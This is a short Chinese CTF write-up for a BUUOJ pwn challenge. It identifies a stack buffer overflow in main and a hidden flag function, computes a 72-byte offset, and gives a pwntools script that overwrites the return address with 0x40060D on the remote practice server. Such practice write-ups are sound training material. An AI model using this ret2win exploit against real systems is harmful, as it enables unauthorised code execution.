

首先检测



托进IDA,简单分析一下函数

main函数有个溢出漏洞



然后整体存在一个flag函数

通过main图片知道,变量v5的地址是ebp-0x40

而我们的攻击的地址是ebp+0x08

2个地址之间差距了72字节,然后我么还要写入8字节

所以payload

payload = b'Y' * (72)+p64(0x000000000040060D)

于是脚本如下

from pwn import *

p = remote('node4.buuoj.cn', 25743)

payload = b'Y' * (72)+p64(0x000000000040060D)

p.sendline(payload)

p.interactive()